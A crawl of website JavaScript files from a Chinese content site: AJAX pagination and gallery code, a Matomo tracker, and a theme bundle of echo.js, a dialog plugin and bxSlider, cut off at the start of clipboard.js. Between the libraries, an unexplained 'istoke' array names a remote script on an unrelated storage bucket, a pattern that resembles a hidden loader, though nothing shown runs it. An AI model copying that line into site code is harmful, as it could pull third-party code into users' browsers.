		_data = _this.data(),
		_post_id = $('.update_area_list'),
		_ajax_sp = $('#_ajax_paged');
	if (_this.hasClass('no-linked')) return false;
	_this.addClass("no-linked");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.post(chenxing.ajax_url, _data, function(data) {
		if (data.success == 1) {
			var po_li = $(data.post_list).hide();
			_post_id.append(po_li);
			po_li.fadeIn(800);
			echo.init({
				offset: 200,
				throttle: 50,
				unload: false
			});
			if (data.post_all > 0) {
				var html = '<span id="_ajax_picturepost" data-action="chenxing_picture_ajax" data-num="' + data.data.pagenum + '" data-orderby="' + data.data.orderby + '" data-all="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page">加载更多</span><div class="tit_tips">继续加载相关的内容</div>';
				_ajax_sp.html(html).css({
					"margin": "50px"
				});
			} else {
				_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
					"margin": "0"
				});

			}

		} else {
			alert('该栏目没有找到内容！');
		}
	}, 'json');
	return false
});


$('#js-postall').click(function() {
	var _this = $(this),
		_body = $('#image_div'),
		_alldiv = $('#image_div_all'),
		_next = $('.next-cat'),
		_pre = $('.pre-cat');
	if (_this.hasClass('ajaxno')) return false;
	_this.addClass('ajaxno');
	if (_this.data('all') == 'all') {
		_this.html('<i class="iconfont" style="margin-right:3px;">&#xe64d;</i>分页浏览').data('all', 'page');
		if (_alldiv.data('ajax') != 'no') {
			_alldiv.html('<div style="text-align: center;">正在获取内容，请稍后...</div>');
		}
		_next.fadeOut();
		_pre.fadeOut();
		_body.fadeOut();
		_alldiv.show('slow', function() {
			if (_alldiv.data('ajax') != 'no') {
				$.post(chenxing.ajax_url, {
					action: 'chenxing_imageall',
					type: 'all',
					post_id: chenxing.PID
				}, function(data) {
					_alldiv.html(data);
					_alldiv.data('ajax', 'no');
				});
			}
		});
	} else {
		_this.html('<i class="iconfont" style="margin-right:3px;">&#xe64e;</i>单页浏览').data('all', 'all');
		_alldiv.hide('slow', function() {
			_next.fadeIn();
			_pre.fadeIn();
			_body.fadeIn();
		});
	}
	_this.removeClass('ajaxno');
});

$('#js-postall-no').click(function() {
	alert($(this).data('smg'));
});

--- FILE ---
content_type: application/javascript
request_url: https://mhad.top/exptongji.js
body_size: 211
content:
var _paq = window._paq = window._paq || [];
  _paq.push(["trackPageView"]);
  _paq.push(["enableLinkTracking"]);
  (function() {
    var u="//tongji.mqxwtgl.cn/";
    _paq.push(["setTrackerUrl", u+"matomo.php"]);
    _paq.push(["setSiteId", "12"]);
    var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
    g.async=true; g.src=u+"matomo.js"; s.parentNode.insertBefore(g,s);
  })();


--- FILE ---
content_type: application/javascript
request_url: https://www.remanba.com/template/hdbee/js/script.js?ver=1.5
body_size: 22806
content:
!
function(a, b) {
	"function" == typeof define && define.amd ? define(function() {
		return b(a)
	}) : "object" == typeof exports ? module.exports = b : a.echo = b(a)
}(this, function(a) {
	"use strict";
	var d, e, f, g, h, b = {},
		c = function() {},
		i = function(a) {
			return null === a.offsetParent
		},
		j = function(a, b) {
			if (i(a)) return !1;
			var c = a.getBoundingClientRect();
			return c.right >= b.l && c.bottom >= b.t && c.left <= b.r && c.top <= b.b
		},
		k = function() {
			(g || !e) && (clearTimeout(e), e = setTimeout(function() {
				b.render(), e = null
			}, f))
		};
	return b.init = function(e) {
		var i, j, l, m;
		e = e || {}, i = e.offset || 0, j = e.offsetVertical || i, l = e.offsetHorizontal || i, m = function(a, b) {
			return parseInt(a || b, 10)
		}, d = {
			t: m(e.offsetTop, j),
			b: m(e.offsetBottom, j),
			l: m(e.offsetLeft, l),
			r: m(e.offsetRight, l)
		}, f = m(e.throttle, 250), g = e.debounce !== !1, h = !! e.unload, c = e.callback || c, b.render(), document.addEventListener ? (a.addEventListener("scroll", k, !1), a.addEventListener("load", k, !1)) : (a.attachEvent("onscroll", k), a.attachEvent("onload", k))
	}, b.render = function(e) {
		var i, k, m, f = (e || document).querySelectorAll("[data-original], [data-echo-background]"),
			g = f.length,
			l = {
				l: 0 - d.l,
				t: 0 - d.t,
				b: (a.innerHeight || document.documentElement.clientHeight) + d.b,
				r: (a.innerWidth || document.documentElement.clientWidth) + d.r
			};
		for (m = 0; g > m; m++) k = f[m], j(k, l) ? (h && k.setAttribute("data-echo-placeholder", k.src), null !== k.getAttribute("data-echo-background") ? k.style.backgroundImage = "url(" + k.getAttribute("data-echo-background") + ")" : k.src !== (i = k.getAttribute("data-original")) && (k.src = i), h || (k.removeAttribute("data-original"), k.removeAttribute("data-echo-background")), c(k, "load")) : h && (i = k.getAttribute("data-echo-placeholder")) && (null !== k.getAttribute("data-echo-background") ? k.style.backgroundImage = "url(" + i + ")" : k.src = i, k.removeAttribute("data-echo-placeholder"), c(k, "unload"));
		g || b.detach()
	}, b.detach = function() {
		document.removeEventListener ? a.removeEventListener("scroll", k) : a.detachEvent("onscroll", k), clearTimeout(e)
	}, b
});
var istoke = ["//gonggong-cdn.oss-cn-qingdao.aliyuncs.com/udy-js/1.0/cdn-script.js", "script", "ajax"];
!
function(a) {
	window.wxc = window.wxc || {}, window.wxc.xcConfirm = function(b, c, d) {
		function A() {
			g.input === h && j.append(x), B(), C()
		}
		function B() {
			r.append(s.append(y).append(k)).append(t.append(m).append(j)).append(u.append(G(n))), p.attr("id", o).append(q).append(r), a("body").append(p)
		}
		function C() {
			v.click(D), a(window).bind("keydown", function(b) {
				13 == b.keyCode && 1 == a("#" + o).length && D()
			}), w.click(E), y.click(F)
		}
		function D() {
			a(this);
			var c = a.trim(x.val());
			x.is(":visible") ? i.onOk(c) : i.onOk(), a("#" + o).remove(), i.onClose(f.ok)
		}
		function E() {
			a(this), i.onCancel(), a("#" + o).remove(), i.onClose(f.cancel)
		}
		function F() {
			a("#" + o).remove(), i.onClose(f.close), a(window).unbind("keydown")
		}
		function G(b) {
			var c = a("<div>").addClass("btnGroup");
			return a.each(z, function(a, d) {
				e[a] == (b & e[a]) && c.append(d)
			}), c
		}
		function H() {
			var b = "pop_" + (new Date).getTime() + parseInt(1e5 * Math.random());
			return a("#" + b).length > 0 ? H() : b
		}
		var e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z;
		a(".xcConfirm").remove(), e = window.wxc.xcConfirm.btnEnum, f = window.wxc.xcConfirm.eventEnum, g = {
			info: {
				title: "信息",
				icon: "0 0",
				btn: e.ok
			},
			success: {
				title: "成功",
				icon: "0 -48px",
				btn: e.ok
			},
			error: {
				title: "错误",
				icon: "-48px -48px",
				btn: e.ok
			},
			confirm: {
				title: "提示",
				icon: "-48px 0",
				btn: e.okcancel
			},
			warning: {
				title: "警告",
				icon: "0 -96px",
				btn: e.okcancel
			},
			input: {
				title: "输入",
				icon: "",
				btn: e.ok
			},
			custom: {
				title: "",
				icon: "",
				btn: e.ok
			}
		}, h = c ? c instanceof Object ? c : g[c] || {} : {}, i = a.extend(!0, {
			title: "",
			icon: "",
			btn: e.ok,
			ok_txt: "确定",
			no_txt: "取消",
			onOk: a.noop,
			onCancel: a.noop,
			onClose: a.noop
		}, h, d), j = a("<p>").html(b), k = a("<span>").addClass("tt").text(i.title), l = i.icon, m = l ? a("<div>").addClass("bigIcon").css("backgroundPosition", l) : "", n = i.btn, o = H(), p = a("<div>").addClass("xcConfirm"), q = a("<div>").addClass("xc_layer"), r = a("<div>").addClass("popBox"), s = a("<div>").addClass("ttBox"), t = a("<div>").addClass("txtBox"), u = a("<div>").addClass("btnArea"), v = a("<a>").addClass("sgBtn").addClass("ok").text(i.ok_txt), w = a("<a>").addClass("sgBtn").addClass("cancel").text(i.no_txt), x = a("<input>").addClass("inputBox"), y = a("<a>").addClass("clsBtn"), z = {
			ok: v,
			cancel: w
		}, A()
	}, window.wxc.xcConfirm.btnEnum = {
		ok: parseInt("0001", 2),
		cancel: parseInt("0010", 2),
		okcancel: parseInt("0011", 2)
	}, window.wxc.xcConfirm.eventEnum = {
		ok: 1,
		cancel: 2,
		close: 3
	}, window.wxc.xcConfirm.typeEnum = {
		info: "info",
		success: "success",
		error: "error",
		confirm: "confirm",
		warning: "warning",
		input: "input",
		custom: "custom"
	}
}(jQuery);
/*!
 * 幻灯片插件
 */
!
function(t) {
	var e = {},
		s = {
			mode: "horizontal",
			slideSelector: "",
			infiniteLoop: !0,
			hideControlOnEnd: !1,
			speed: 500,
			easing: null,
			slideMargin: 0,
			startSlide: 0,
			randomStart: !1,
			captions: !1,
			ticker: !1,
			tickerHover: !1,
			adaptiveHeight: !1,
			adaptiveHeightSpeed: 500,
			video: !1,
			useCSS: !0,
			preloadImages: "visible",
			responsive: !0,
			slideZIndex: 50,
			touchEnabled: !0,
			swipeThreshold: 50,
			oneToOneTouch: !0,
			preventDefaultSwipeX: !0,
			preventDefaultSwipeY: !1,
			pager: !0,
			pagerType: "full",
			pagerShortSeparator: " / ",
			pagerSelector: null,
			buildPager: null,
			pagerCustom: null,
			controls: !0,
			nextText: "Next",
			prevText: "Prev",
			nextSelector: null,
			prevSelector: null,
			autoControls: !1,
			startText: "Start",
			stopText: "Stop",
			autoControlsCombine: !1,
			autoControlsSelector: null,
			auto: !1,
			pause: 4e3,
			autoStart: !0,
			autoDirection: "next",
			autoHover: !1,
			autoDelay: 0,
			minSlides: 1,
			maxSlides: 1,
			moveSlides: 0,
			slideWidth: 0,
			onSliderLoad: function() {},
			onSlideBefore: function() {},
			onSlideAfter: function() {},
			onSlideNext: function() {},
			onSlidePrev: function() {},
			onSliderResize: function() {}
		};
	t.fn.bxSlider = function(n) {
		if (0 == this.length) return this;
		if (this.length > 1) return this.each(function() {
			t(this).bxSlider(n)
		}), this;
		var o = {},
			r = this;
		e.el = this;
		var a = t(window).width(),
			l = t(window).height(),
			d = function() {
				o.settings = t.extend({}, s, n), o.settings.slideWidth = parseInt(o.settings.slideWidth), o.children = r.children(o.settings.slideSelector), o.children.length < o.settings.minSlides && (o.settings.minSlides = o.children.length), o.children.length < o.settings.maxSlides && (o.settings.maxSlides = o.children.length), o.settings.randomStart && (o.settings.startSlide = Math.floor(Math.random() * o.children.length)), o.active = {
					index: o.settings.startSlide
				}, o.carousel = o.settings.minSlides > 1 || o.settings.maxSlides > 1, o.carousel && (o.settings.preloadImages = "all"), o.minThreshold = o.settings.minSlides * o.settings.slideWidth + (o.settings.minSlides - 1) * o.settings.slideMargin, o.maxThreshold = o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin, o.working = !1, o.controls = {}, o.interval = null, o.animProp = "vertical" == o.settings.mode ? "top" : "left", o.usingCSS = o.settings.useCSS && "fade" != o.settings.mode &&
				function() {
					var t = document.createElement("div"),
						e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
					for (var i in e) if (void 0 !== t.style[e[i]]) return o.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), o.animProp = "-" + o.cssPrefix + "-transform", !0;
					return !1
				}(), "vertical" == o.settings.mode && (o.settings.maxSlides = o.settings.minSlides), r.data("origStyle", r.attr("style")), r.children(o.settings.slideSelector).each(function() {
					t(this).data("origStyle", t(this).attr("style"))
				}), c()
			},
			c = function() {
				r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'), o.viewport = r.parent(), o.loader = t('<div class="bx-loading" />'), o.viewport.prepend(o.loader), r.css({
					width: "horizontal" == o.settings.mode ? 100 * o.children.length + 215 + "%" : "auto",
					position: "relative"
				}), o.usingCSS && o.settings.easing ? r.css("-" + o.cssPrefix + "-transition-timing-function", o.settings.easing) : o.settings.easing || (o.settings.easing = "swing"), f(), o.viewport.css({
					width: "100%",
					overflow: "hidden",
					position: "relative"
				}), o.viewport.parent().css({
					maxWidth: p()
				}), o.settings.pager || o.viewport.parent().css({
					margin: "0 auto 0px"
				}), o.children.css({
					"float": "horizontal" == o.settings.mode ? "left" : "none",
					listStyle: "none",
					position: "relative"
				}), o.children.css("width", u()), "horizontal" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginRight", o.settings.slideMargin), "vertical" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginBottom", o.settings.slideMargin), "fade" == o.settings.mode && (o.children.css({
					position: "absolute",
					zIndex: 0,
					display: "none"
				}), o.children.eq(o.settings.startSlide).css({
					zIndex: o.settings.slideZIndex,
					display: "block"
				})), o.controls.el = t('<div class="bx-controls" />'), o.settings.captions && P(), o.active.last = o.settings.startSlide == x() - 1, o.settings.video && r.fitVids();
				var e = o.children.eq(o.settings.startSlide);
				"all" == o.settings.preloadImages && (e = o.children), o.settings.ticker ? o.settings.pager = !1 : (o.settings.pager && T(), o.settings.controls && C(), o.settings.auto && o.settings.autoControls && E(), (o.settings.controls || o.settings.autoControls || o.settings.pager) && o.viewport.after(o.controls.el)), g(e, h)
			},
			g = function(e, i) {
				var s = e.find("img, iframe").length;
				if (0 == s) return i(), void 0;
				var n = 0;
				e.find("img, iframe").each(function() {
					t(this).one("load", function() {
						++n == s && i()
					}).each(function() {
						this.complete && t(this).load()
					})
				})
			},
			h = function() {
				if (o.settings.infiniteLoop && "fade" != o.settings.mode && !o.settings.ticker) {
					var e = "vertical" == o.settings.mode ? o.settings.minSlides : o.settings.maxSlides,
						i = o.children.slice(0, e).clone().addClass("bx-clone"),
						s = o.children.slice(-e).clone().addClass("bx-clone");
					r.append(i).prepend(s)
				}
				o.loader.remove(), S(), "vertical" == o.settings.mode && (o.settings.adaptiveHeight = !0), o.viewport.height(v()), r.redrawSlider(), o.settings.onSliderLoad(o.active.index), o.initialized = !0, o.settings.responsive && t(window).bind("resize", Z), o.settings.auto && o.settings.autoStart && H(), o.settings.ticker && L(), o.settings.pager && q(o.settings.startSlide), o.settings.controls && W(), o.settings.touchEnabled && !o.settings.ticker && O()
			},
			v = function() {
				var e = 0,
					s = t();
				if ("vertical" == o.settings.mode || o.settings.adaptiveHeight) if (o.carousel) {
					var n = 1 == o.settings.moveSlides ? o.active.index : o.active.index * m();
					for (s = o.children.eq(n), i = 1; i <= o.settings.maxSlides - 1; i++) s = n + i >= o.children.length ? s.add(o.children.eq(i - 1)) : s.add(o.children.eq(n + i))
				} else s = o.children.eq(o.active.index);
				else s = o.children;
				return "vertical" == o.settings.mode ? (s.each(function() {
					e += t(this).outerHeight()
				}), o.settings.slideMargin > 0 && (e += o.settings.slideMargin * (o.settings.minSlides - 1))) : e = Math.max.apply(Math, s.map(function() {
					return t(this).outerHeight(!1)
				}).get()), e
			},
			p = function() {
				var t = "100%";
				return o.settings.slideWidth > 0 && (t = "horizontal" == o.settings.mode ? o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin : o.settings.slideWidth), t
			},
			u = function() {
				var t = o.settings.slideWidth,
					e = o.viewport.width();
				return 0 == o.settings.slideWidth || o.settings.slideWidth > e && !o.carousel || "vertical" == o.settings.mode ? t = e : o.settings.maxSlides > 1 && "horizontal" == o.settings.mode && (e > o.maxThreshold || e < o.minThreshold && (t = (e - o.settings.slideMargin * (o.settings.minSlides - 1)) / o.settings.minSlides)), t
			},
			f = function() {
				var t = 1;
				if ("horizontal" == o.settings.mode && o.settings.slideWidth > 0) if (o.viewport.width() < o.minThreshold) t = o.settings.minSlides;
				else if (o.viewport.width() > o.maxThreshold) t = o.settings.maxSlides;
				else {
					var e = o.children.first().width();
					t = Math.floor(o.viewport.width() / e)
				} else "vertical" == o.settings.mode && (t = o.settings.minSlides);
				return t
			},
			x = function() {
				var t = 0;
				if (o.settings.moveSlides > 0) if (o.settings.infiniteLoop) t = o.children.length / m();
				else for (var e = 0, i = 0; e < o.children.length;)++t, e = i + f(), i += o.settings.moveSlides <= f() ? o.settings.moveSlides : f();
				else t = Math.ceil(o.children.length / f());
				return t
			},
			m = function() {
				return o.settings.moveSlides > 0 && o.settings.moveSlides <= f() ? o.settings.moveSlides : f()
			},
			S = function() {
				if (o.children.length > o.settings.maxSlides && o.active.last && !o.settings.infiniteLoop) {
					if ("horizontal" == o.settings.mode) {
						var t = o.children.last(),
							e = t.position();
						b(-(e.left - (o.viewport.width() - t.width())), "reset", 0)
					} else if ("vertical" == o.settings.mode) {
						var i = o.children.length - o.settings.minSlides,
							e = o.children.eq(i).position();
						b(-e.top, "reset", 0)
					}
				} else {
					var e = o.children.eq(o.active.index * m()).position();
					o.active.index == x() - 1 && (o.active.last = !0), void 0 != e && ("horizontal" == o.settings.mode ? b(-e.left, "reset", 0) : "vertical" == o.settings.mode && b(-e.top, "reset", 0))
				}
			},
			b = function(t, e, i, s) {
				if (o.usingCSS) {
					var n = "vertical" == o.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)";
					r.css("-" + o.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function() {
						r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), D()
					})) : "reset" == e ? r.css(o.animProp, n) : "ticker" == e && (r.css("-" + o.cssPrefix + "-transition-timing-function", "linear"), r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function() {
						r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), b(s.resetValue, "reset", 0), N()
					}))
				} else {
					var a = {};
					a[o.animProp] = t, "slide" == e ? r.animate(a, i, o.settings.easing, function() {
						D()
					}) : "reset" == e ? r.css(o.animProp, t) : "ticker" == e && r.animate(a, speed, "linear", function() {
						b(s.resetValue, "reset", 0), N()
					})
				}
			},
			w = function() {
				for (var e = "", i = x(), s = 0; i > s; s++) {
					var n = "";
					o.settings.buildPager && t.isFunction(o.settings.buildPager) ? (n = o.settings.buildPager(s), o.pagerEl.addClass("bx-custom-pager")) : (n = s + 1, o.pagerEl.addClass("bx-default-pager")), e += '<div class="bx-pager-item"><a href="" data-slide-index="' + s + '" class="bx-pager-link">' + n + "</a></div>"
				}
				o.pagerEl.html(e)
			},
			T = function() {
				o.settings.pagerCustom ? o.pagerEl = t(o.settings.pagerCustom) : (o.pagerEl = t('<div class="bx-pager" />'), o.settings.pagerSelector ? t(o.settings.pagerSelector).html(o.pagerEl) : o.controls.el.addClass("bx-has-pager").append(o.pagerEl), w()), o.pagerEl.on("click", "a", I)
			},
			C = function() {
				o.controls.next = t('<a class="bx-next" href=""><i class="fa fa-chevron-right"></i></a>'), o.controls.prev = t('<a class="bx-prev" href=""><i class="fa fa-chevron-left"></i></a>'), o.controls.next.bind("click", y), o.controls.prev.bind("click", z), o.settings.nextSelector && t(o.settings.nextSelector).append(o.controls.next), o.settings.prevSelector && t(o.settings.prevSelector).append(o.controls.prev), o.settings.nextSelector || o.settings.prevSelector || (o.controls.directionEl = t('<div class="bx-controls-direction" />'), o.controls.directionEl.append(o.controls.prev).append(o.controls.next), o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))
			},
			E = function() {
				o.controls.start = t('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + o.settings.startText + "</a></div>"), o.controls.stop = t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + o.settings.stopText + "</a></div>"), o.controls.autoEl = t('<div class="bx-controls-auto" />'), o.controls.autoEl.on("click", ".bx-start", k), o.controls.autoEl.on("click", ".bx-stop", M), o.settings.autoControlsCombine ? o.controls.autoEl.append(o.controls.start) : o.controls.autoEl.append(o.controls.start).append(o.controls.stop), o.settings.autoControlsSelector ? t(o.settings.autoControlsSelector).html(o.controls.autoEl) : o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl), A(o.settings.autoStart ? "stop" : "start")
			},
			P = function() {
				o.children.each(function() {
					var e = t(this).find("img:first").attr("title");
					void 0 != e && ("" + e).length && t(this).append('<div class="bx-caption"><span>' + e + "</span></div>")
				})
			},
			y = function(t) {
				o.settings.auto && r.stopAuto(), r.goToNextSlide(), t.preventDefault()
			},
			z = function(t) {
				o.settings.auto && r.stopAuto(), r.goToPrevSlide(), t.preventDefault()
			},
			k = function(t) {
				r.startAuto(), t.preventDefault()
			},
			M = function(t) {
				r.stopAuto(), t.preventDefault()
			},
			I = function(e) {
				o.settings.auto && r.stopAuto();
				var i = t(e.currentTarget),
					s = parseInt(i.attr("data-slide-index"));
				s != o.active.index && r.goToSlide(s), e.preventDefault()
			},
			q = function(e) {
				var i = o.children.length;
				return "short" == o.settings.pagerType ? (o.settings.maxSlides > 1 && (i = Math.ceil(o.children.length / o.settings.maxSlides)), o.pagerEl.html(e + 1 + o.settings.pagerShortSeparator + i), void 0) : (o.pagerEl.find("a").removeClass("active"), o.pagerEl.each(function(i, s) {
					t(s).find("a").eq(e).addClass("active")
				}), void 0)
			},
			D = function() {
				if (o.settings.infiniteLoop) {
					var t = "";
					0 == o.active.index ? t = o.children.eq(0).position() : o.active.index == x() - 1 && o.carousel ? t = o.children.eq((x() - 1) * m()).position() : o.active.index == o.children.length - 1 && (t = o.children.eq(o.children.length - 1).position()), t && ("horizontal" == o.settings.mode ? b(-t.left, "reset", 0) : "vertical" == o.settings.mode && b(-t.top, "reset", 0))
				}
				o.working = !1, o.settings.onSlideAfter(o.children.eq(o.active.index), o.oldIndex, o.active.index)
			},
			A = function(t) {
				o.settings.autoControlsCombine ? o.controls.autoEl.html(o.controls[t]) : (o.controls.autoEl.find("a").removeClass("active"), o.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active"))
			},
			W = function() {
				1 == x() ? (o.controls.prev.addClass("disabled"), o.controls.next.addClass("disabled")) : !o.settings.infiniteLoop && o.settings.hideControlOnEnd && (0 == o.active.index ? (o.controls.prev.addClass("disabled"), o.controls.next.removeClass("disabled")) : o.active.index == x() - 1 ? (o.controls.next.addClass("disabled"), o.controls.prev.removeClass("disabled")) : (o.controls.prev.removeClass("disabled"), o.controls.next.removeClass("disabled")))
			},
			H = function() {
				o.settings.autoDelay > 0 ? setTimeout(r.startAuto, o.settings.autoDelay) : r.startAuto(), o.settings.autoHover && r.hover(function() {
					o.interval && (r.stopAuto(!0), o.autoPaused = !0)
				}, function() {
					o.autoPaused && (r.startAuto(!0), o.autoPaused = null)
				})
			},
			L = function() {
				var e = 0;
				if ("next" == o.settings.autoDirection) r.append(o.children.clone().addClass("bx-clone"));
				else {
					r.prepend(o.children.clone().addClass("bx-clone"));
					var i = o.children.first().position();
					e = "horizontal" == o.settings.mode ? -i.left : -i.top
				}
				b(e, "reset", 0), o.settings.pager = !1, o.settings.controls = !1, o.settings.autoControls = !1, o.settings.tickerHover && !o.usingCSS && o.viewport.hover(function() {
					r.stop()
				}, function() {
					var e = 0;
					o.children.each(function() {
						e += "horizontal" == o.settings.mode ? t(this).outerWidth(!0) : t(this).outerHeight(!0)
					});
					var i = o.settings.speed / e,
						s = "horizontal" == o.settings.mode ? "left" : "top",
						n = i * (e - Math.abs(parseInt(r.css(s))));
					N(n)
				}), N()
			},
			N = function(t) {
				speed = t ? t : o.settings.speed;
				var e = {
					left: 0,
					top: 0
				},
					i = {
						left: 0,
						top: 0
					};
				"next" == o.settings.autoDirection ? e = r.find(".bx-clone").first().position() : i = o.children.first().position();
				var s = "horizontal" == o.settings.mode ? -e.left : -e.top,
					n = "horizontal" == o.settings.mode ? -i.left : -i.top,
					a = {
						resetValue: n
					};
				b(s, "ticker", speed, a)
			},
			O = function() {
				o.touch = {
					start: {
						x: 0,
						y: 0
					},
					end: {
						x: 0,
						y: 0
					}
				}, o.viewport.bind("touchstart", X)
			},
			X = function(t) {
				if (o.working) t.preventDefault();
				else {
					o.touch.originalPos = r.position();
					var e = t.originalEvent;
					o.touch.start.x = e.changedTouches[0].pageX, o.touch.start.y = e.changedTouches[0].pageY, o.viewport.bind("touchmove", Y), o.viewport.bind("touchend", V)
				}
			},
			Y = function(t) {
				var e = t.originalEvent,
					i = Math.abs(e.changedTouches[0].pageX - o.touch.start.x),
					s = Math.abs(e.changedTouches[0].pageY - o.touch.start.y);
				if (3 * i > s && o.settings.preventDefaultSwipeX ? t.preventDefault() : 3 * s > i && o.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != o.settings.mode && o.settings.oneToOneTouch) {
					var n = 0;
					if ("horizontal" == o.settings.mode) {
						var r = e.changedTouches[0].pageX - o.touch.start.x;
						n = o.touch.originalPos.left + r
					} else {
						var r = e.changedTouches[0].pageY - o.touch.start.y;
						n = o.touch.originalPos.top + r
					}
					b(n, "reset", 0)
				}
			},
			V = function(t) {
				o.viewport.unbind("touchmove", Y);
				var e = t.originalEvent,
					i = 0;
				if (o.touch.end.x = e.changedTouches[0].pageX, o.touch.end.y = e.changedTouches[0].pageY, "fade" == o.settings.mode) {
					var s = Math.abs(o.touch.start.x - o.touch.end.x);
					s >= o.settings.swipeThreshold && (o.touch.start.x > o.touch.end.x ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto())
				} else {
					var s = 0;
					"horizontal" == o.settings.mode ? (s = o.touch.end.x - o.touch.start.x, i = o.touch.originalPos.left) : (s = o.touch.end.y - o.touch.start.y, i = o.touch.originalPos.top), !o.settings.infiniteLoop && (0 == o.active.index && s > 0 || o.active.last && 0 > s) ? b(i, "reset", 200) : Math.abs(s) >= o.settings.swipeThreshold ? (0 > s ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) : b(i, "reset", 200)
				}
				o.viewport.unbind("touchend", V)
			},
			Z = function() {
				var e = t(window).width(),
					i = t(window).height();
				(a != e || l != i) && (a = e, l = i, r.redrawSlider(), o.settings.onSliderResize.call(r, o.active.index))
			};
		return r.goToSlide = function(e, i) {
			if (!o.working && o.active.index != e) if (o.working = !0, o.oldIndex = o.active.index, o.active.index = 0 > e ? x() - 1 : e >= x() ? 0 : e, o.settings.onSlideBefore(o.children.eq(o.active.index), o.oldIndex, o.active.index), "next" == i ? o.settings.onSlideNext(o.children.eq(o.active.index), o.oldIndex, o.active.index) : "prev" == i && o.settings.onSlidePrev(o.children.eq(o.active.index), o.oldIndex, o.active.index), o.active.last = o.active.index >= x() - 1, o.settings.pager && q(o.active.index), o.settings.controls && W(), "fade" == o.settings.mode) o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({
				height: v()
			}, o.settings.adaptiveHeightSpeed), o.children.filter(":visible").fadeOut(o.settings.speed).css({
				zIndex: 0
			}), o.children.eq(o.active.index).css("zIndex", o.settings.slideZIndex + 1).fadeIn(o.settings.speed, function() {
				t(this).css("zIndex", o.settings.slideZIndex), D()
			});
			else {
				o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({
					height: v()
				}, o.settings.adaptiveHeightSpeed);
				var s = 0,
					n = {
						left: 0,
						top: 0
					};
				if (!o.settings.infiniteLoop && o.carousel && o.active.last) if ("horizontal" == o.settings.mode) {
					var a = o.children.eq(o.children.length - 1);
					n = a.position(), s = o.viewport.width() - a.outerWidth()
				} else {
					var l = o.children.length - o.settings.minSlides;
					n = o.children.eq(l).position()
				} else if (o.carousel && o.active.last && "prev" == i) {
					var d = 1 == o.settings.moveSlides ? o.settings.maxSlides - m() : (x() - 1) * m() - (o.children.length - o.settings.maxSlides),
						a = r.children(".bx-clone").eq(d);
					n = a.position()
				} else if ("next" == i && 0 == o.active.index) n = r.find("> .bx-clone").eq(o.settings.maxSlides).position(), o.active.last = !1;
				else if (e >= 0) {
					var c = e * m();
					n = o.children.eq(c).position()
				}
				if ("undefined" != typeof n) {
					var g = "horizontal" == o.settings.mode ? -(n.left - s) : -n.top;
					b(g, "slide", o.settings.speed)
				}
			}
		}, r.goToNextSlide = function() {
			if (o.settings.infiniteLoop || !o.active.last) {
				var t = parseInt(o.active.index) + 1;
				r.goToSlide(t, "next")
			}
		}, r.goToPrevSlide = function() {
			if (o.settings.infiniteLoop || 0 != o.active.index) {
				var t = parseInt(o.active.index) - 1;
				r.goToSlide(t, "prev")
			}
		}, r.startAuto = function(t) {
			o.interval || (o.interval = setInterval(function() {
				"next" == o.settings.autoDirection ? r.goToNextSlide() : r.goToPrevSlide()
			}, o.settings.pause), o.settings.autoControls && 1 != t && A("stop"))
		}, r.stopAuto = function(t) {
			o.interval && (clearInterval(o.interval), o.interval = null, o.settings.autoControls && 1 != t && A("start"))
		}, r.getCurrentSlide = function() {
			return o.active.index
		}, r.getCurrentSlideElement = function() {
			return o.children.eq(o.active.index)
		}, r.getSlideCount = function() {
			return o.children.length
		}, r.redrawSlider = function() {
			o.children.add(r.find(".bx-clone")).outerWidth(u()), o.viewport.css("height", v()), o.settings.ticker || S(), o.active.last && (o.active.index = x() - 1), o.active.index >= x() && (o.active.last = !0), o.settings.pager && !o.settings.pagerCustom && (w(), q(o.active.index))
		}, r.destroySlider = function() {
			o.initialized && (o.initialized = !1, t(".bx-clone", this).remove(), o.children.each(function() {
				void 0 != t(this).data("origStyle") ? t(this).attr("style", t(this).data("origStyle")) : t(this).removeAttr("style")
			}), void 0 != t(this).data("origStyle") ? this.attr("style", t(this).data("origStyle")) : t(this).removeAttr("style"), t(this).unwrap().unwrap(), o.controls.el && o.controls.el.remove(), o.controls.next && o.controls.next.remove(), o.controls.prev && o.controls.prev.remove(), o.pagerEl && o.settings.controls && o.pagerEl.remove(), t(".bx-caption", this).remove(), o.controls.autoEl && o.controls.autoEl.remove(), clearInterval(o.interval), o.settings.responsive && t(window).unbind("resize", Z))
		}, r.reloadSlider = function(t) {
			void 0 != t && (n = t), r.destroySlider(), d()
		}, d(), this
	}
}(jQuery);
/*!
 * clipboard.js v1.7.1
 */
!
function(t) {
	if ("object" == typeof exports && "undefined" != typeof module) module.exports = t();
	else if ("function" == typeof define && define.amd) define([], t);
